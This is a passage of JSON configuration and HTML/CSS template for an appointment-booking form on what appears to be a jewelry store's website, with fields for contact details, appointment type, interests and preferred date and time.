Contact"},"options":[{"label":{"en":"Email"},"value":"Email"},{"label":{"en":"Call"},"value":"Call"},{"label":{"en":"Text"},"value":"Text"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"radio-2","type":"radio","label":{"en":"Interested In"},"options":[{"label":{"en":"Engagement Ring"},"value":"Engagement Ring"},{"label":{"en":"Custom Design"},"value":"Custom Design"},{"label":{"en":"Jewelry Repair"},"value":"Jewelry Repair"},{"label":{"en":"Jewelry\/Gift"},"value":"Jewelry\/Gift"},{"label":{"en":"Sell my Jewelry"},"value":"Sell my Jewelry"},{"label":{"en":"Other (add comments below)"},"value":"Other (add comments below)"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"datetime-1","type":"datetime","label":{"en":"Preferred Date"},"placeholder":{"en":"Preferred Date"},"description":"","hideLabel":false,"keepPositionLabel":false,"format":"date","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"ifHideLabel":false},{"id":"select-2","type":"select","label":{"en":"Preferred Time"},"placeholder":"Please select","options":[{"label":{"en":"10:00 AM - 11:00 AM"},"value":"10:00 AM - 11:00 AM"},{"label":{"en":"11:00 AM - 12:00 PM"},"value":"11:00 AM - 12:00 PM"},{"label":{"en":"12:00 PM - 01:00 PM"},"value":"12:00 PM - 01:00 PM"},{"label":{"en":"01:00 PM - 02:00 PM"},"value":"01:00 PM - 02:00 PM"},{"label":{"en":"02:00 PM - 03:00 PM"},"value":"02:00 PM - 03:00 PM"},{"label":{"en":"03:00 PM - 04:00 PM"},"value":"03:00 PM - 04:00 PM"},{"label":{"en":"04:00 PM - 05:00 PM"},"value":"04:00 PM - 05:00 PM"},{"label":{"en":"05:00 PM - 06:00 PM"},"value":"05:00 PM - 06:00 PM"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"textarea","type":"textarea","label":{"en":"Comment"},"placeholder":{"en":""},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]}]}],"errorMessage":{"required":"Please fill in field","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"#EB1256","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":"\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit","submitAlignment":"left","submitFullWidth":true},"header":{"active":true,"title":{"en":"Book In-Store Or Virtual Appointment"},"description":{"en":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"left"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-0\" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n\n.globo-form-id-0 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-0 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n.globo-form-id-0 .globo-form-app .header {\n    text-align:left;\n}\n\n\n.globo-form-id-0 .globo-form-app .globo-description,\n.globo-form-id-0 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-0 .globo-form-app .globo-label,\n.globo-form-id-0 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-0 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-0 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-0 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-0 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-0 .globo-form-app .footer,\n.globo-form-id-0 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-0 .globo-form-app .footer button,\n.globo-form-id-0 .globo-form-app .gfb__footer button{\n    border:1px solid #EB1256;\n    \n        width:100%;\n    \n}\n.globo-form-id-0 .globo-form-app .footer button.submit,\n.globo-form-id-0 .globo-form-app .gfb__footer button.submit\n.globo-form-id-0 .globo-form-app .footer button.checkout,\n.globo-form-id-0 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-0 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-0 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: #EB1256;\n    color : #ffffff;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: #EB1256;\n    background: radial-gradient(#EB1256 40%, #fff 45%);\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: #EB1256;\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .step.-completed .step__number,\n.globo-form-id-0 .globo-form-app .line.-progress,\n.globo-form-id-0 .globo-form-app .line.-start{\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .checkmark__check,\n.globo-form-id-0 .globo-form-app .checkmark__circle{\n    stroke: #EB1256;\n}\n.globo-form-id-0 .floating-button{\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : #EB1256;\n}\n.globo-form-id-0 .flatpickr-day.selected, \n.globo-form-id-0 .flatpickr-day.startRange, \n.globo-form-id-0 .flatpickr-day.endRange, \n.globo-form-id-0 .flatpickr-day.selected.inRange, \n.globo-form-id-0 .flatpickr-day.startRange.inRange, \n.globo-form-id-0 .flatpickr-day.endRange.inRange, \n.globo-form-id-0 .flatpickr-day.selected:focus, \n.globo-form-id-0 .flatpickr-day.startRange:focus, \n.globo-form-id-0 .flatpickr-day.endRange:focus, \n.globo-form-id-0 .flatpickr-day.selected:hover, \n.globo-form-id-0 .flatpickr-day.startRange:hover, \n.globo-form-id-0 .flatpickr-day.endRange:hover, \n.globo-form-id-0 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-0 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-0 .flatpickr-day.endRange.nextMonthDay {\n    background: #EB1256;\n    border-color: #EB1256;\n}\n.globo-form-id-0 .globo-paragraph,\n.globo-form-id-0 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\n    :root .globo-form-app[data-id=\"0\"]{\n        --gfb-primary-color: #EB1256;\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        \n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic \" data-id=0\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/form.globosoftware.net\/api\/front\/form\/0\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=0\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eBook In-Store Or Virtual Appointment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=0\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=0  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Appointment Type\"\u003eAppointment Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-3-Virtual-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"Virtual\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-3-Virtual-\"\u003eVirtual\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-3-In-Store-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"In-Store\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-3-In-Store-\"\u003eIn-Store\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"0-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Title\"\u003eTitle\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"0-select-1\" class=\"classic-input\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Ms.\" \u003eMs.\u003c\/option\u003e\n            \n            \u003coption value=\"Mr.\" \u003eMr.\u003c\/option\u003e\n            \n            \u003coption value=\"Mrs.\" \u003eMrs.\u003c\/option\u003e\n            \n            \u003coption value=\"Miss\" \u003eMiss\u003c\/option\u003e\n            \n            \u003coption value=\"Dr.\" \u003eDr.\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \" \u003e\n    \u003clabel for=\"0-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"0-text\" name=\"text\" placeholder=\"Enter your first name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \" \u003e\n    \u003clabel for=\"0-text-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"0-text-1\" name=\"text-1\" placeholder=\"Enter your last name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"0-email\" name=\"email\" placeholder=\"Enter your email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"Enter your phone\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"0-phone-1\" name=\"phone-1\" placeholder=\"Enter your phone\" presence  validate  default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Method of Contact\"\u003ePreferred Method of Contact\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Email-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Email\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Email-\"\u003eEmail\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Call-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Call\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Call-\"\u003eCall\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Text-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Text\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Text-\"\u003eText\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Interested In\"\u003eInterested In\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Engagement Ring-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Engagement Ring\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Engagement Ring-\"\u003eEngagement Ring\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Custom Design-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Custom Design\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Custom Design-\"\u003eCustom Design\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Jewelry Repair-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Jewelry Repair\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Jewelry Repair-\"\u003eJewelry Repair\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Jewelry\/Gift-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Jewelry\/Gift\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Jewelry\/Gift-\"\u003eJewelry\/Gift\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Sell my Jewelry-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Sell my Jewelry\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Sell my Jewelry-\"\u003eSell my Jewelry\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Other (add comments below)-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Other (add comments below)\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Other (add comments below)-\"\u003eOther (add comments below)\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-datetime-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Date\"\u003ePreferred Date\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"classic-input\" \n            id=\"0-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"Preferred Date\" \n            presence \n            data-format=\"date\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"0-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Time\"\u003ePreferred Time\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e 